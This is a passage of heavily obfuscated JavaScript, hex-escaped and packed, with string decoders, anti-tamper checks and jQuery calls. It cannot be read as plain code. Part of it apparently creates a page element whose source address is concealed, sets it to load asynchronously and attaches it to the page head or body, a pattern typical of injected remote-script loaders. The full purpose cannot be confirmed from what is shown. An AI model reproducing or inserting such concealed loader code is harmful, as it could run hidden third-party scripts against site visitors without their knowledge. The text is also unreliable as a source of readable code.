5C\x5C\x6D\x5C\x5C\x31\x39\x5C\x5C\x51\x5C\x5C\x36\x5C\x5C\x6E\x5C\x5C\x4C\x5C\x5C\x31\x66\x5C\x27\x2B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x79\x5C\x27\x29\x29\x7D\x7D\x33\x57\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x37\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x49\x5C\x27\x26\x26\x28\x33\x65\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x33\x57\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x49\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x33\x65\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x29\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x35\x32\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x45\x5C\x27\x29\x29\x29\x29\x7D\x7D\x31\x33\x7B\x76\x20\x33\x66\x3D\x35\x33\x5B\x31\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x79\x5C\x27\x29\x2B\x31\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x45\x5C\x27\x29\x5D\x28\x31\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x48\x5C\x27\x29\x29\x3B\x33\x66\x5B\x31\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x44\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x31\x69\x5C\x5C\x53\x5C\x5C\x37\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x74\x5C\x27\x2B\x31\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x27\x29\x2C\x33\x66\x5B\x31\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x27\x29\x5D\x3D\x21\x21\x5B\x5D\x2C\x33\x66\x5B\x5C\x27\x5C\x5C\x74\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x5D\x3D\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x31\x69\x5C\x27\x2B\x39\x4E\x2B\x28\x31\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x51\x5C\x5C\x31\x69\x5C\x5C\x36\x5C\x5C\x51\x5C\x5C\x6D\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x31\x6E\x5C\x5C\x53\x5C\x5C\x74\x5C\x27\x29\x2C\x28\x35\x33\x5B\x31\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x64\x5C\x27\x29\x2B\x31\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x4D\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x64\x5C\x27\x29\x5B\x31\x37\x5D\x7C\x7C\x35\x33\x5B\x31\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x64\x5C\x27\x29\x2B\x31\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x31\x37\x5D\x29\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x5C\x36\x5C\x5C\x6E\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x4D\x5C\x5C\x75\x5C\x5C\x66\x5C\x27\x2B\x5C\x27\x5C\x5C\x64\x5C\x27\x5D\x28\x33\x66\x29\x7D\x7D\x28\x29\x2C\x24\x28\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x79\x5C\x27\x29\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x5A\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x45\x5C\x27\x29\x5D\x28\x36\x50\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x33\x56\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x29\x29\x7D\x31\x33\x7B\x54\x28\x32\x46\x3D\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x45\x5C\x27\x29\x29\x24\x28\x5C\x27\x5C\x5C\x32\x55\x5C\x5C\x38\x5C\x5C\x47\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x36\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x74\x5C\x5C\x33\x71\x5C\x27\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x79\x5C\x27\x29\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x5A\x29\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x5C\x36\x5C\x5C\x6E\x5C\x5C\x64\x5C\x27\x5D\x28\x36\x52\x29\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x74\x5C\x27\x5D\x28\x33\x56\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x29\x3B\x31\x33\x7B\x54\x28\x32\x46\x3D\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x48\x5C\x27\x29\x29\x7B\x54\x28\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x78\x5C\x5C\x42\x5C\x5C\x68\x5C\x5C\x59\x5C\x27\x21\x3D\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x44\x5C\x27\x29\x29\x24\x28\x5A\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x29\x3B\x31\x33\x7B\x49\x20\x39\x4F\x28\x29\x7B\x76\x20\x32\x47\x3D\x31\x63\x2C\x36\x55\x3D\x39\x50\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x72\x5C\x27\x5D\x28\x39\x51\x2B\x31\x76\x29\x2C\x36\x56\x3D\x36\x55\x5B\x32\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x3B\x54\x28\x36\x56\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x4D\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x4A\x5C\x5C\x6C\x5C\x27\x5D\x28\x31\x37\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x49\x5C\x27\x29\x7B\x76\x20\x36\x57\x3D\x39\x52\x5B\x32\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x29\x3B\x36\x57\x5B\x32\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x45\x5C\x27\x29\x5D\x28\x32\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x48\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x74\x5C\x5C\x4C\x5C\x5C\x6D\x5C\x5C\x31\x39\x5C\x5C\x51\x5C\x5C\x36\x5C\x5C\x6E\x5C\x5C\x4C\x5C\x5C\x33\x5C\x27\x2B\x32\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x71\x5C\x27\x29\x29\x7D\x7D\x7D\x7D\x31\x33\x20\x24\x28\x5A\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x38\x5C\x5C\x47\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x36\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x74\x5C\x5C\x31\x39\x5C\x5C\x74\x5C\x27\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x71\x5C\x27\x29\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x7D\x7D\x29\x7D\x29\x3B\x49\x20\x32\x48\x28\x36\x58\x2C\x36\x59\x2C\x35\x34\x29\x7B\x76\x20\x32\x49\x3D\x31\x75\x3B\x32\x37\x28\x76\x20\x35\x35\x3D\x36\x58\x5B\x32\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x32\x66\x5C\x27\x29\x2C\x35\x36\x3D\x2F\x5B\x5E\x7B\x5C\x5C\x7D\x5D\x2B\x28\x3F\x3D\x7D\x29\x2F\x67\x2C\x33\x58\x3D\x31\x37\x3B\x33\x58\x3C\x35\x35\x5B\x32\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x5D\x3B\x33\x58\x2B\x2B\x29\x7B\x76\x20\x35\x37\x3D\x35\x35\x5B\x33\x58\x5D\x5B\x5C\x27\x5C\x5C\x74\x5C\x5C\x7A\x5C\x5C\x66\x5C\x5C\x75\x5C\x5C\x6C\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x45\x5C\x27\x29\x3B\x54\x28\x35\x37\x5B\x31\x37\x5D\x5B\x32\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x29\x3D\x3D\x36\x59\x29\x31\x68\x20\x34\x38\x21\x3D\x28\x35\x34\x3D\x35\x37\x5B\x31\x76\x5D\x29\x5B\x5C\x27\x5C\x5C\x51\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x38\x5C\x5C\x4D\x5C\x27\x5D\x28\x35\x36\x29\x26\x26\x36\x5A\x28\x35\x34\x5B\x32\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x35\x36\x29\x29\x5B\x32\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x29\x7D\x31\x68\x21\x31\x76\x7D\x49\x20\x31\x75\x28\x33\x67\x2C\x39\x53\x29\x7B\x33\x67\x3D\x33\x67\x2D\x39\x54\x3B\x76\x20\x32\x4A\x3D\x34\x35\x5B\x33\x67\x5D\x3B\x54\x28\x31\x75\x5B\x5C\x27\x5C\x5C\x56\x5C\x5C\x61\x5C\x5C\x31\x71\x5C\x5C\x31\x71\x5C\x5C\x69\x5C\x5C\x65\x5C\x27\x5D\x3D\x3D\x3D\x33\x51\x29\x7B\x76\x20\x37\x30\x3D\x49\x28\x37\x31\x29\x7B\x76\x20\x37\x32\x3D\x5C\x27\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x4D\x5C\x5C\x75\x5C\x5C\x53\x5C\x5C\x31\x4A\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x6E\x5C\x5C\x47\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x6A\x5C\x5C\x74\x5C\x5C\x6C\x5C\x5C\x4C\x5C\x5C\x42\x5C\x5C\x70\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x31\x38\x5C\x5C\x31\x50\x5C\x5C\x4E\x5C\x5C\x50\x5C\x5C\x57\x5C\x5C\x31\x32\x5C\x5C\x59\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x4F\x5C\x5C\x31\x6D\x5C\x5C\x31\x30\x5C\x5C\x31\x71\x5C\x5C\x31\x44\x5C\x5C\x52\x5C\x5C\x43\x5C\x5C\x31\x31\x5C\x5C\x55\x5C\x5C\x4B\x5C\x5C\x31\x34\x5C\x5C\x56\x5C\x5C\x58\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x48\x5C\x5C\x44\x5C\x5C\x71\x5C\x5C\x31\x78\x5C\x5C\x31\x69\x5C\x5C\x31\x45\x5C\x27\x3B\x76\x20\x35\x38\x3D\x5C\x27\x5C\x27\x3B\x32\x37\x28\x76\x20\x33\x59\x3D\x31\x37\x2C\x33\x5A\x2C\x32\x6E\x2C\x37\x33\x3D\x31\x37\x3B\x32\x6E\x3D\x37\x31\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x4D\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x4A\x5C\x5C\x6C\x5C\x27\x5D\x28\x37\x33\x2B\x2B\x29\x3B\x7E\x32\x6E\x26\x26\x28\x33\x5A\x3D\x33\x59\x25\x34\x4A\x3F\x33\x5A\x2A\x39\x55\x2B\x32\x6E\x3A\x32\x6E\x2C\x33\x59\x2B\x2B\x25\x34\x4A\x29\x3F\x35\x38\x2B\x3D\x36\x5A\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x51\x5C\x5C\x65\x5C\x5C\x4D\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x65\x5C\x5C\x47\x5C\x5C\x64\x5C\x5C\x36\x5C\x27\x5D\x28\x39\x56\x26\x33\x5A\x3E\x3E\x28\x2D\x37\x34\x2A\x33\x59\x26\x39\x57\x29\x29\x3A\x31\x37\x29\x7B\x32\x6E\x3D\x37\x32\x5B\x5C\x27\x5C\x5C\x75\x5C\x5C\x6E\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x31\x6D\x5C\x5C\x61\x5C\x27\x5D\x28\x32\x6E\x29\x7D\x31\x68\x20\x35\x38\x7D\x3B\x31\x75\x5B\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x58\x5C\x5C\x65\x5C\x5C\x31\x34\x5C\x5C\x7A\x5C\x5C\x53\x5C\x27\x5D\x3D\x49\x28\x34\x71\x29\x7B\x76\x20\x35\x39\x3D\x37\x30\x28\x34\x71\x29\x3B\x76\x20\x35\x61\x3D\x5B\x5D\x3B\x32\x37\x28\x76\x20\x34\x30\x3D\x31\x37\x2C\x37\x35\x3D\x35\x39\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x6E\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x4D\x5C\x27\x5D\x3B\x34\x30\x3C\x37\x35\x3B\x34\x30\x2B\x2B\x29\x7B\x35\x61\x2B\x3D\x5C\x27\x5C\x5C\x39\x58\x5C\x27\x2B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x31\x5C\x27\x2B\x35\x39\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x4D\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x65\x5C\x5C\x47\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x6C\x5C\x27\x5D\x28\x34\x30\x29\x5B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x52\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x5C\x75\x5C\x5C\x6E\x5C\x5C\x68\x5C\x27\x5D\x28\x39\x59\x29\x29\x5B\x5C\x27\x5C\x5C\x74\x5C\x5C\x66\x5C\x5C\x75\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x5D\x28\x2D\x37\x34\x29\x7D\x31\x68\x20\x39\x5A\x28\x35\x61\x29\x7D\x2C\x31\x75\x5B\x5C\x27\x5C\x5C\x4F\x5C\x5C\x51\x5C\x5C\x50\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x6B\x5C\x27\x5D\x3D\x7B\x7D\x2C\x31\x75\x5B\x5C\x27\x5C\x5C\x56\x5C\x5C\x61\x5C\x5C\x31\x71\x5C\x5C\x31\x71\x5C\x5C\x69\x5C\x5C\x65\x5C\x27\x5D\x3D\x21\x21\x5B\x5D\x7D\x76\x20\x37\x36\x3D\x34\x35\x5B\x31\x37\x5D\x2C\x35\x62\x3D\x33\x67\x2B\x37\x36\x2C\x35\x63\x3D\x31\x75\x5B\x5C\x27\x5C\x5C\x4F\x5C\x5C\x51\x5C\x5C\x50\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x6B\x5C\x27\x5D\x5B\x35\x62\x5D\x3B\x54\x28\x35\x63\x3D\x3D\x3D\x33\x51\x29\x7B\x76\x20\x32\x77\x3D\x49\x28\x34\x72\x29\x7B\x5A\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x4D\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x31\x71\x5C\x27\x5D\x3D\x34\x72\x2C\x5A\x5B\x5C\x27\x5C\x5C\x32\x5C\x5C\x50\x5C\x5C\x78\x5C\x5C\x50\x5C\x5C\x61\x5C\x5C\x6E\x5C\x27\x5D\x3D\x5B\x31\x76\x2C\x31\x37\x2C\x31\x37\x5D\x2C\x5A\x5B\x5C\x27\x5C\x5C\x56\x5C\x5C\x52\x5C\x5C\x64\x5C\x5C\x57\x5C\x5C\x62\x5C\x5C\x53\x5C\x27\x5D\x3D\x49\x28\x29\x7B\x31\x68\x5C\x27\x5C\x5C\x6E\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x52\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x36\x5C\x27\x7D\x2C\x5A\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x31\x71\x5C\x5C\x31\x71\x5C\x5C\x69\x5C\x27\x5D\x3D\x5C\x27\x5C\x5C\x34\x31\x5C\x5C\x70\x5C\x5C\x31\x78\x5C\x5C\x31\x66\x5C\x5C\x34\x32\x5C\x5C\x34\x31\x5C\x5C\x61\x30\x5C\x5C\x34\x31\x5C\x5C\x61\x31\x5C\x5C\x31\x66\x5C\x5C\x34\x32\x5C\x5C\x32\x63\x5C\x5C\x34\x31\x5C\x5C\x70\x5C\x5C\x31\x78\x5C\x5C\x31\x66\x5C\x5C\x34\x32\x5C\x27\x2C\x5A\x5B\x5C\x27\x5C\x5C\x78\x5C\x5C\x31\x71\x5C\x5C\x63\x5C\x5C\x43\x5C\x5C\x4F\x5C\x5C\x56\x5C\x27\x5D\x3D\x5C\x27\x5C\x5C\x37\x37\x5C\x5C\x37\x38\x5C\x5C\x37\x39\x5C\x5C\x31\x6C\x5C\x5C\x37\x61\x5C\x5C\x31\x6E\x5C\x5C\x31\x78\x5C\x5C\x37\x37\x5C\x5C\x37\x38\x5C\x5C\x37\x39\x5C\x5C\x31\x6C\x5C\x5C\x37\x61\x5C\x5C\x32\x65\x5C\x5C\x36\x48\x5C\x5C\x31\x66\x5C\x5C\x34\x32\x5C\x5C\x31\x59\x5C\x27\x7D\x3B\x32\x77\x5B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x6B\x5C\x5C\x7A\x5C\x5C\x36\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x31\x50\x5C\x5C\x4C\x5C\x5C\x51\x5C\x5C\x69\x5C\x5C\x31\x4A\x5C\x5C\x31\x38\x5C\x27\x5D\x3D\x49\x28\x29\x7B\x76\x20\x37\x62\x3D\x32\x52\x20\x61\x32\x28\x5A\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x31\x71\x5C\x5C\x31\x71\x5C\x5C\x69\x5C\x27\x5D\x2B\x5A\x5B\x5C\x27\x5C\x5C\x78\x5C\x5C\x31\x71\x5C\x5C\x63\x5C\x5C\x43\x5C\x5C\x4F\x5C\x5C\x56\x5C\x27\x5D\x29\x2C\x37\x63\x3D\x37\x62\x5B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x6C\x5C\x27\x5D\x28\x5A\x5B\x5C\x27\x5C\x5C\x56\x5C\x5C\x52\x5C\x5C\x64\x5C\x5C\x57\x5C\x5C\x62\x5C\x5C\x53\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x52\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x5C\x75\x5C\x5C\x6E\x5C\x5C\x68\x5C\x27\x5D\x28\x29\x29\x3F\x2D\x2D\x5A\x5B\x5C\x27\x5C\x5C\x32\x5C\x5C\x50\x5C\x5C\x78\x5C\x5C\x50\x5C\x5C\x61\x5C\x5C\x6E\x5C\x27\x5D\x5B\x31\x76\x5D\x3A\x2D\x2D\x5A\x5B\x5C\x27\x5C\x5C\x32\x5C\x5C\x50\x5C\x5C\x78\x5C\x5C\x50\x5C\x5C\x61\x5C\x5C\x6E\x5C\x27\x5D\x5B\x31\x37\x5D\x3B\x31\x68\x20\x5A\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x4C\x5C\x5C\x75\x5C\x5C\x56\x5C\x5C\x62\x5C\x5C\x78\x5C\x27\x5D\x28\x37\x63\x29\x7D\x2C\x32\x77\x5B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x6B\x5C\x5C\x7A\x5C\x5C\x36\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x4C\x5C\x5C\x75\x5C\x5C\x56\x5C\x5C\x62\x5C\x5C\x78\x5C\x27\x5D\x3D\x49\x28\x35\x64\x29\x7B\x54\x28\x21\x61\x33\x28\x7E\x35\x64\x29\x29\x31\x68\x20\x35\x64\x3B\x31\x68\x20\x5A\x5B\x5C\x27\x5C\x5C\x4C\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x31\x30\x5C\x5C\x38\x5C\x5C\x55\x5C\x27\x5D\x28\x5A\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x4D\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x31\x71\x5C\x27\x5D\x29\x7D\x2C\x32\x77\x5B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x6B\x5C\x5C\x7A\x5C\x5C\x36\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x4C\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x31\x30\x5C\x5C\x38\x5C\x5C\x55\x5C\x27\x5D\x3D\x49\x28\x34\x73\x29\x7B\x32\x37\x28\x76\x20\x33\x74\x3D\x31\x37\x2C\x33\x75\x3D\x5A\x5B\x5C\x27\x5C\x5C\x32\x5C\x5C\x50\x5C\x5C\x78\x5C\x5C\x50\x5C\x5C\x61\x5C\x5C\x6E\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x6E\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x4D\x5C\x27\x5D\x3B\x33\x74\x3C\x33\x75\x3B\x33\x74\x2B\x2B\x29\x7B\x5A\x5B\x5C\x27\x5C\x5C\x32\x5C\x5C\x50\x5C\x5C\x78\x5C\x5C\x50\x5C\x5C\x61\x5C\x5C\x6E\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x4C\x5C\x5C\x74\x5C\x5C\x4D\x5C\x27\x5D\x28\x32\x74\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x4C\x5C\x5C\x6E\x5C\x5C\x64\x5C\x27\x5D\x28\x32\x74\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x6E\x5C\x5C\x64\x5C\x5C\x47\x5C\x5C\x51\x5C\x27\x5D\x28\x29\x29\x29\x2C\x33\x75\x3D\x5A\x5B\x5C\x27\x5C\x5C\x32\x5C\x5C\x50\x5C\x5C\x78\x5C\x5C\x50\x5C\x5C\x61\x5C\x5C\x6E\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x6E\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x4D\x5C\x27\x5D\x7D\x31\x68\x20\x34\x73\x28\x5A\x5B\x5C\x27\x5C\x5C\x32\x5C\x5C\x50\x5C\x5C\x78\x5C\x5C\x50\x5C\x5C\x61\x5C\x5C\x6E\x5C\x27\x5D\x5B\x31\x37\x5D\x29\x7D\x2C\x32\x52\x20\x32\x77\x28\x31\x75\x29\x5B\x5C\x27\x5C\x5C\x31\x50\x5C\x5C\x4C\x5C\x5C\x51\x5C\x5C\x69\x5C\x5C\x31\x4A\x5C\x5C\x31\x38\x5C\x27\x5D\x28\x29\x2C\x32\x4A\x3D\x31\x75\x5B\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x58\x5C\x5C\x65\x5C\x5C\x31\x34\x5C\x5C\x7A\x5C\x5C\x53\x5C\x27\x5D